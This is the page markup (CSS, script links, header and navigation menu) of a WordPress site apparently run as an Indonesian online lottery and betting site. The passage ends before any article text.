0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/1082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=1082' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1082 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
